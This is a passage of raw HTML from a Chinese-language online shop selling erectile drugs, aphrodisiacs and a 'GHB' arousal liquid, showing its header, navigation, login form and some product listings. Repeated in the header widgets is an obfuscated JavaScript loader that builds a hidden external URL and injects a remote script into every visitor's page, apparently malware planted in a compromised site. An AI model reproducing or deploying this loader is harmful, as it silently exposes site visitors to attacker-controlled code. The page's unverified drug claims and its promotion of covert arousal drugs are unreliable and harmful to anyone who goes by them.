bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
</div>
</div>
</div>
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
<div class="container">
<div class="whb-flex-row whb-general-header-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="site-logo">
<a href="https://jpgww.com/" class="wd-logo wd-main-logo" rel="home">
<img src="https://jpgww.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售" style="max-width: 250px;" />	</a>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
</div>
<div class="whb-column whb-col-right whb-visible-lg">
<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
<a href="https://jpgww.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span>
</a>
<div class="wd-dropdown wd-dropdown-register">
<div class="login-dropdown-inner">
<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://jpgww.com/my-account/?action=register">Create an Account</a></span>
<form method="post" class="login woocommerce-form woocommerce-form-login
" action="https://jpgww.com/my-account/" 			>
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ab6d9e1710" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%E5%8D%B0%E5%BA%A6%E7%89%B9%E7%B4%9A%E9%98%BF%E4%BC%90%E9%82%A3%E9%9B%99%E6%95%88%E7%89%87%E5%93%AA%E8%A3%A1%E8%B3%BC%E8%B2%B7/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
</p>
<div class="login-form-footer">
<a href="https://jpgww.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label>
</div>
</form>
</div>
</div>
</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
<a href="javascript:void(0);" aria-label="Search">
<span class="wd-tools-icon">
</span>
</a>
</div>
<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
<a href="https://jpgww.com/wishlist/">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Wishlist		</span>
</a>
</div>
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
<a href="https://jpgww.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="subtotal-divider">/</span>
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0.00</bdi></span></span>
</span>
</a>
</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
<a href="#" rel="nofollow">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">Menu</span>
</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
<div class="site-logo">
<a href="https://jpgww.com/" class="wd-logo wd-main-logo" rel="home">
<img src="https://jpgww.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售" style="max-width: 140px;" />	</a>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
<a href="https://jpgww.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="subtotal-divider">/</span>
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0.00</bdi></span></span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
<div class="container">
<div class="whb-flex-row whb-header-bottom-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8443 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://jpgww.com/" class="woodmart-nav-link"><span class="nav-link-text">首頁</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">
<div class="container">
</div>
</div>
</li>
<li id="menu-item-10098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10098 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e8%b6%85%e7%b4%9a%e9%9b%99%e6%95%88%e5%b8%8c%e6%84%9b%e5%8a%9b%e3%80%91extra-super-tadarise%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">印度藥推薦</span></a></li>
<li id="menu-item-10100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10100 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e3%80%91%e9%87%91%e6%a8%99%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e7%94%b7%e6%80%a7/" class="woodmart-nav-link"><span class="nav-link-text">男性保健</span></a></li>
<li id="menu-item-10099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10099 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%8a%80%e5%88%a9%e5%a3%abcialis%e3%80%91%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac%e7%be%8e%e5%9c%8b/" class="woodmart-nav-link"><span class="nav-link-text">壯陽藥推薦</span></a></li>
<li id="menu-item-10101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10101 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%aa%bf%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e4%b8%80%e6%bb%b4%e9%8a%b7%e9%ad%82%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e7%b8%ae%e9%99%b0%e9%a6%99%e6%b8%af%e5%ba%b7%e6%a9%8b%e7%94%9f%e7%89%a9/" class="woodmart-nav-link"><span class="nav-link-text">春藥推薦</span></a></li>
<li id="menu-item-10102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10102 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/" class="woodmart-nav-link"><span class="nav-link-text">迷幻催情</span></a></li>
<li id="menu-item-10851" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-10851 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li id="menu-item-8399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8399 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">文件夾</span></a></li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://jpgww.com/blog-%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%94%b7%e7%94%a8%e5%a3%af%e9%99%bd%e8%97%a5%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%a5%b3%e7%94%a8%e6%98%a5%e8%97%a5%e5%aa%9a%e8%97%a5/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">
<div class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="8371"></div>
</div>
</div>
</li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">關於我們</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">聯繫我們</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class="main-page-wrapper">
<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on title-shop" style="">
<div class="container">
<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
<h1 class="entry-title title">
印度特級阿伐那雙效片哪裡購買							</h1>
<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon">
<a href="#" rel="nofollow">
Categories				</a>
</div>
<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion">
<li class="cat-link shop-all-link">
<a class="category-nav-link" href="https://jpgww.com/shop/">
<span class="nav-link-summary">
<span class="nav-link-text">
All						</span>
<span class="nav-link-count">
products						</span>
</span>
</a>
</li>
<li class="cat-item cat-item-20 "><a class="category-nav-link" href="https://jpgww.com/product-category/other-categories/" ><img  src="https://jpgww.com/wp-content/uploads/2021/08/cat-flower.svg" title="cat-flower" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">其他分類</span><span class="nav-link-count">0 products</span></span></a>
</li>
<li class="cat-item cat-item-75 "><a class="category-nav-link" href="https://jpgww.com/product-category/lasting/" ><span class="nav-link-summary"><span class="nav-link-text">延時持久噴劑</span><span class="nav-link-count">11 products</span></span></a>
</li>
<li class="cat-item cat-item-73 "><a class="category-nav-link" href="https://jpgww.com/product-category/big/" ><span class="nav-link-summary"><span class="nav-link-text">陰莖增大增粗</span><span class="nav-link-count">11 products</span></span></a>
</li>
<li class="cat-item cat-item-74 "><a class="category-nav-link" href="https://jpgww.com/product-category/aphrodisiac/" ><span class="nav-link-summary"><span class="nav-link-text">女用春藥媚藥</span><span class="nav-link-count">11 products</span></span></a>
</li>
<li class="cat-item cat-item-71 "><a class="category-nav-link" href="https://jpgww.com/product-category/zyang/" ><span class="nav-link-summary"><span class="nav-link-text">男性壯陽助勃</span><span class="nav-link-count">29 products</span></span></a>
</li>
<li class="cat-item cat-item-72 "><a class="category-nav-link" href="https://jpgww.com/product-category/india/" ><span class="nav-link-summary"><span class="nav-link-text">印度進口專區</span><span class="nav-link-count">21 products</span></span></a>
</li>
</ul>
</div>
</div>
<!-- MAIN CONTENT AREA -->
<div class="container">
<div class="row content-layout-wrapper align-items-start">
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
<div class="wd-heading widget-heading">
<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow noopener">close</a>
</div>
</div>
<div class="widget-area">
<div id="woocommerce_price_filter-5" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5>
<form method="get" action="https://jpgww.com/product-tag/%E5%8D%B0%E5%BA%A6%E7%89%B9%E7%B4%9A%E9%98%BF%E4%BC%90%E9%82%A3%E9%9B%99%E6%95%88%E7%89%87%E5%93%AA%E8%A3%A1%E8%B3%BC%E8%B2%B7/">
<div class="price_slider_wrapper">
<div class="price_slider" style="display:none;"></div>
<div class="price_slider_amount" data-step="10">
<label class="screen-reader-text" for="min_price">Min price</label>
<input type="text" id="min_price" name="min_price" value="2000" data-min="2000" placeholder="Min price" />
<label class="screen-reader-text" for="max_price">Max price</label>
<input type="text" id="max_price" name="max_price" value="8400" data-max="8400" placeholder="Max price" />
<button type="submit" class="button">Filter</button>
<div class="price_label" style="display:none;">
Price: <span class="from"></span> &mdash; <span class="to"></span>
</div>
<div class="clear"></div>
</div>
</div>
</form>
</div><div id="wd-widget-stock-status-9" class="wd-widget widget sidebar-widget wd-widget-stock-status"><h5 class="widget-title">Stock status</h5>			<ul>
<li>
<a href="https://jpgww.com/product-tag/%e5%8d%b0%e5%ba%a6%e7%89%b9%e7%b4%9a%e9%98%bf%e4%bc%90%e9%82%a3%e9%9b%99%e6%95%88%e7%89%87%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/?stock_status=onsale" class="">
On sale						</a>
</li>
<li>
<a href="https://jpgww.com/product-tag/%e5%8d%b0%e5%ba%a6%e7%89%b9%e7%b4%9a%e9%98%bf%e4%bc%90%e9%82%a3%e9%9b%99%e6%95%88%e7%89%87%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/?stock_status=instock" class="">
In stock						</a>
</li>
</ul>
</div><div id="woocommerce_top_rated_products-10" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Top rated products</h5><ul class="product_list_widget"><li>
<span class="widget-product-wrap">
<a href="https://jpgww.com/product/%e3%80%90%e5%92%80%e5%9a%bc%e7%89%87%e5%a8%81%e8%80%8c%e9%8b%bc%e3%80%91%e5%8d%a1%e7%91%aa%e6%a0%bc%e5%92%80%e5%9a%bc%e7%89%87kamagra-polo-100mg%e9%80%9f%e6%95%88%e5%a3%af%e9%99%bd%e8%97%a5/" title="【咀嚼片威而鋼】卡瑪格咀嚼片|Kamagra Polo 100mg|速效壯陽藥|治療性功能勃起障礙|水果味威而鋼|增硬助勃|" class="widget-product-img">
<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async" fetchpriority="high"  sizes="(max-width: 430px) 100vw, 430px" data-src-img="https://jpgww.com/wp-content/uploads/2022/06/主圖-14-430x430.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/06/主圖-14-430x430.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/06/主圖-14-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/06/主圖-14-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/06/主圖-14-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/06/主圖-14.jpg.webp 500w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/06/主圖-14-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/06/主圖-14-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/06/主圖-14-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/06/主圖-14.jpg 500w" data-eio="j" /><noscript><img width="430" height="430" src="https://jpgww.com/wp-content/uploads/2022/06/主圖-14-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://jpgww.com/wp-content/uploads/2022/06/主圖-14-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/06/主圖-14-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/06/主圖-14-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/06/主圖-14.jpg 500w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
<span class="widget-product-info">
<a href="https://jpgww.com/product/%e3%80%90%e5%92%80%e5%9a%bc%e7%89%87%e5%a8%81%e8%80%8c%e9%8b%bc%e3%80%91%e5%8d%a1%e7%91%aa%e6%a0%bc%e5%92%80%e5%9a%bc%e7%89%87kamagra-polo-100mg%e9%80%9f%e6%95%88%e5%a3%af%e9%99%bd%e8%97%a5/" title="【咀嚼片威而鋼】卡瑪格咀嚼片|Kamagra Polo 100mg|速效壯陽藥|治療性功能勃起障礙|水果味威而鋼|增硬助勃|" class="wd-entities-title">
【咀嚼片威而鋼】卡瑪格咀嚼片|Kamagra Polo 100mg|速效壯陽藥|治療性功能勃起障礙|水果味威而鋼|增硬助勃|			</a>
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1,000.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>4,200.00</bdi></span></span>
</span>
</span>
</li>
<li>
<span class="widget-product-wrap">
<a href="https://jpgww.com/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e8%b6%85%e7%b4%9a%e9%9b%99%e6%95%88%e5%b8%8c%e6%84%9b%e5%8a%9b%e3%80%91extra-super-tadarise%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" title="【印度超級雙效希愛力】Extra Super Tadarise|印度原裝正品|治療男性陽萎早洩1|助勃延時雙重功效|起效快效果強|" class="widget-product-img">
<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async"  sizes="(max-width: 430px) 100vw, 430px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/主圖-23-430x430.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/主圖-23-430x430.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/主圖-23-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-23-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-23-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-23.jpg.webp 500w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/主圖-23-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-23-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-23-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-23.jpg 500w" data-eio="j" /><noscript><img width="430" height="430" src="https://jpgww.com/wp-content/uploads/2022/07/主圖-23-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://jpgww.com/wp-content/uploads/2022/07/主圖-23-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-23-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-23-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-23.jpg 500w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
<span class="widget-product-info">
<a href="https://jpgww.com/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e8%b6%85%e7%b4%9a%e9%9b%99%e6%95%88%e5%b8%8c%e6%84%9b%e5%8a%9b%e3%80%91extra-super-tadarise%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" title="【印度超級雙效希愛力】Extra Super Tadarise|印度原裝正品|治療男性陽萎早洩1|助勃延時雙重功效|起效快效果強|" class="wd-entities-title">
【印度超級雙效希愛力】Extra Super Tadarise|印度原裝正品|治療男性陽萎早洩1|助勃延時雙重功效|起效快效果強|			</a>
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1,288.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>5,488.00</bdi></span></span>
</span>
</span>
</li>
<li>
<span class="widget-product-wrap">
<a href="https://jpgww.com/product/%e3%80%90%e6%b3%95%e5%9c%8b%e7%b6%a0%e9%a8%8e%e5%a3%ab%e6%8c%81%e4%b9%85%e6%b6%b2%e3%80%91%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e7%94%b7%e6%80%a7%e5%bb%b6%e6%99%82%e6%8c%81%e4%b9%85%e5%99%b4%e5%8a%91/" title="【法國綠騎士持久液】原裝正品|男性延時持久噴劑|純天然草本成分|早洩剋星1|不麻木|安全無副作用|屈臣氏延時噴劑" class="widget-product-img">
<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async"  sizes="(max-width: 430px) 100vw, 430px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/主圖-47-430x430.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/主圖-47-430x430.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/主圖-47-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-47-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-47-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-47.jpg.webp 500w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/主圖-47-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-47-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-47-300x300.jpg 300w, 